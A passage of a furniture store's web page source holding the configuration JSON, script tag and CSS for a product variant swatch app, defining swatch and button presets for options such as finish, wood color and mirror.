Finish","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77650,"name":"Wood Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":215063,"name":"Mirror Options","products_preset_id":29125,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":432304,"name":"Mirror Option","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":29124,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":29124,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":265109,"name":"Finish","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":29124,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":29124,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77640,"name":"Base Color","products_preset_id":29122,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29122,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":240535,"name":"U-Shaped Footrest","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":134929,"name":"Mirror","products_preset_id":29125,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77599,"name":"Base Option","products_preset_id":29122,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29122,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77600,"name":"Base","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77601,"name":"Footrest","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77598,"name":"Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":29124,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":29124,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1454017":{"id":1454017,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1454013":{"id":1454013,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1454012":{"id":1454012,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"48px","height":"48px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454011":{"id":1454011,"name":"Old swatches - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"23px","height":"23px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"66171":{"id":66171,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"29129":{"id":29129,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"29125":{"id":29125,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"48px","height":"48px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454016":{"id":1454016,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1454015":{"id":1454015,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454014":{"id":1454014,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1454010":{"id":1454010,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"29132":{"id":29132,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"29131":{"id":29131,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"29130":{"id":29130,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"29124":{"id":29124,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"23px","height":"23px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"29123":{"id":29123,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"29122":{"id":29122,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454009":{"id":1454009,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"29128":{"id":29128,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"},"29126":{"id":29126,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"29127":{"id":29127,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "378e1147edd8705bfb1e3970b32d82db",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003e$ {{amount}}\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "44257",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  

  
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1454017 .star-set-image{height:15px;width:15px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1454017 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2.5px}variant-swatch-king div.swatch-preset-1454017 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454017 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1454017 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1454017 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1454017 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1454017 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454017 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454017 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1454017 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1454017 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1454017 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454017.swatch-view-slide,variant-swatch-king div.swatch-preset-1454017.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454017 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1454017 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1454017 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1454017 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1454017 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1454017 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454017 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454017 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454017 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454017 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1454017 .swatch-image,variant-swatch-king div.swatch-preset-1454017 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454017 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1454017 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1454017 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454017 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1454013 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1454013 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-1454013 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454013 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1454013 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1454013 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1454013 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1454013 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454013 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454013 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1454013 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1454013 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1454013 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454013.swatch-view-slide,variant-swatch-king div.swatch-preset-1454013.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454013 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1454013 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1454013 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1454013 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1454013 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1454013 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454013 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454013 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out 